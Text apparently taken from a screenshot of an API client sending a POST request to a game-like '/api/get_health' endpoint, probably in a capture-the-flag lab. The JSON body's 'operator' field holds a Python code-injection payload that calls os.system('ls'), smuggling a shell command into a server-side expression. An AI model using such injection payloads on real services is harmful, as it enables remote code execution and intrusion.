 http://178.62.85.130:31680/api/get_health Save
POST http://178.62.85.130:31680/api/get_health Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 ····"current_health":·10,
3 ····"attack_power":·10,
4 ····"operator":·"+··__import__('os').system('ls')·+"
5 }